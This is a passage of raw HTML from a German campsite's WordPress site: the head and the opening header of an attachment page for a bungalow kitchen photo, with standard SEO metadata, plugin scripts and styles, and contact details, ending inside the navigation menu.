

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campingplatzzeschamsee.de/campingplatz-zesch-am-see/schrankkueche-bungalow1-1/
body_size: 19011
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://campingplatzzeschamsee.de/xmlrpc.php">
<link rel="stylesheet" href="https://campingplatzzeschamsee.de/wp-content/themes/adocom-pages/font-awesome.min.css">
<script src="https://use.fontawesome.com/4a4a8ca612.js"></script>
<script src="//code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="https://campingplatzzeschamsee.de/wp-content/themes/adocom-pages/js/jquery.animatedscroll.js"></script>
<script src="https://campingplatzzeschamsee.de/wp-content/themes/adocom-pages/js/jquery.scrollme.min.js"></script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Schrankküche Bungalow1-1 - Märchencampingplatz Zesch am See</title>
	<link rel="canonical" href="https://campingplatzzeschamsee.de/campingplatz-zesch-am-see/schrankkueche-bungalow1-1/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Schrankküche Bungalow1-1 - Märchencampingplatz Zesch am See" />
	<meta property="og:url" content="https://campingplatzzeschamsee.de/campingplatz-zesch-am-see/schrankkueche-bungalow1-1/" />
	<meta property="og:site_name" content="Märchencampingplatz Zesch am See" />
	<meta property="og:image" content="https://campingplatzzeschamsee.de/campingplatz-zesch-am-see/schrankkueche-bungalow1-1" />
	<meta property="og:image:width" content="120" />
	<meta property="og:image:height" content="160" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://campingplatzzeschamsee.de/campingplatz-zesch-am-see/schrankkueche-bungalow1-1/","url":"https://campingplatzzeschamsee.de/campingplatz-zesch-am-see/schrankkueche-bungalow1-1/","name":"Schrankküche Bungalow1-1 - Märchencampingplatz Zesch am See","isPartOf":{"@id":"https://campingplatzzeschamsee.de/#website"},"primaryImageOfPage":{"@id":"https://campingplatzzeschamsee.de/campingplatz-zesch-am-see/schrankkueche-bungalow1-1/#primaryimage"},"image":{"@id":"https://campingplatzzeschamsee.de/campingplatz-zesch-am-see/schrankkueche-bungalow1-1/#primaryimage"},"thumbnailUrl":"https://campingplatzzeschamsee.de/wp-content/uploads/2018/07/Schrankküche-Bungalow1-1.jpg","datePublished":"2018-07-09T08:33:04+00:00","breadcrumb":{"@id":"https://campingplatzzeschamsee.de/campingplatz-zesch-am-see/schrankkueche-bungalow1-1/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://campingplatzzeschamsee.de/campingplatz-zesch-am-see/schrankkueche-bungalow1-1/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://campingplatzzeschamsee.de/campingplatz-zesch-am-see/schrankkueche-bungalow1-1/#primaryimage","url":"https://campingplatzzeschamsee.de/wp-content/uploads/2018/07/Schrankküche-Bungalow1-1.jpg","contentUrl":"https://campingplatzzeschamsee.de/wp-content/uploads/2018/07/Schrankküche-Bungalow1-1.jpg","width":120,"height":160},{"@type":"BreadcrumbList","@id":"https://campingplatzzeschamsee.de/campingplatz-zesch-am-see/schrankkueche-bungalow1-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://campingplatzzeschamsee.de/"},{"@type":"ListItem","position":2,"name":"Campingplatz Zesch am See","item":"https://campingplatzzeschamsee.de/"},{"@type":"ListItem","position":3,"name":"Schrankküche Bungalow1-1"}]},{"@type":"WebSite","@id":"https://campingplatzzeschamsee.de/#website","url":"https://campingplatzzeschamsee.de/","name":"Märchencampingplatz Zesch am See","description":"Eine weitere WordPress-Website","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campingplatzzeschamsee.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Märchencampingplatz Zesch am See &raquo; Feed" href="https://campingplatzzeschamsee.de/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campingplatzzeschamsee.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campingplatzzeschamsee.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.8' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 1100px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #7d241e;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: ;}#mega-menu-wrap-primary,.mean-bar,.mainmenu,.btn.btn-navbar{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1743681081' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://campingplatzzeschamsee.de/wp-content/themes/bhost/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bhost-bootstrap-css-css' href='https://campingplatzzeschamsee.de/wp-content/themes/bhost/css/bootstrap.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bhost-meanmenu-css' href='https://campingplatzzeschamsee.de/wp-content/themes/bhost/css/meanmenu.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bhost-font-awesome.min-css' href='https://campingplatzzeschamsee.de/wp-content/themes/bhost/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bhost-style-css' href='https://campingplatzzeschamsee.de/wp-content/themes/adocom-pages/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://campingplatzzeschamsee.de/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://campingplatzzeschamsee.de/wp-content/uploads/master-slider/custom.css?ver=5.9' type='text/css' media='all' />
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.8" id="modernizr-js"></script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.1.8" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"no","from_width":"1100","push_width":"","menu_width":"80","parent_click":"","swipe":"no","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campingplatzzeschamsee.de/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.8" id="wprmenu.js-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.7.2" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://campingplatzzeschamsee.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://campingplatzzeschamsee.de/wp-json/wp/v2/media/600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campingplatzzeschamsee.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://campingplatzzeschamsee.de/?p=600' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://campingplatzzeschamsee.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampingplatzzeschamsee.de%2Fcampingplatz-zesch-am-see%2Fschrankkueche-bungalow1-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://campingplatzzeschamsee.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampingplatzzeschamsee.de%2Fcampingplatz-zesch-am-see%2Fschrankkueche-bungalow1-1%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://campingplatzzeschamsee.de/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://campingplatzzeschamsee.de/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.7 - Responsive Touch Image Slider | avt.li/msf" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<!--[if lt IE 9]>
	<script src="https://campingplatzzeschamsee.de/wp-content/themes/bhost/js/html5.js"></script>
	<![endif]-->
</head>

<body data-cmplz=1 class="attachment attachment-template-default attachmentid-600 attachment-jpeg _masterslider _ms_version_3.10.7">
<!-- .container is main centered wrapper -->

	<div id="page" class="hfeed site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	
		<header id="masthead" class="site-header" role="banner">
<div class="header-holder">
<div class="info"> 
<aside class="single-widget widget_black_studio_tinymce"><div class="textwidget"><div class="info-holder">
<div class="phone"><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:03370466031">033704 - 66 031</a></div>
<div class="email"><i class="fa fa-envelope" aria-hidden="true"></i>info@campingplatzzeschamsee.de</email></div>
<p> <!--

<div class="facebook"><a href="https://www.facebook.com/Zum-Hexenst%C3%BCbl-704071023035110/" target="_blank"><i class="fa fa-facebook-official" aria-hidden="true"></i></a></div>

--></p>
</div></aside></div>
	<div class="logo-holder">	
            <a href="https://campingplatzzeschamsee.de/">
				<img id="logo" src="https://campingplatzzeschamsee.de/wp-content/themes/adocom-pages/images/logo.png" alt="Märchencampingplatz Zesch am See">
			</a>
         </div>
            <div class="mainmenu">
				<div class="container">
					<nav>
						<div class="menu-menu-1-container"><ul id="nav" class="menu"><li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/#start">Home</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="/#geschichte">Geschichte</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-218"><a href="/#campingplatz">Campingplatz</a>
<ul class="sub-menu">
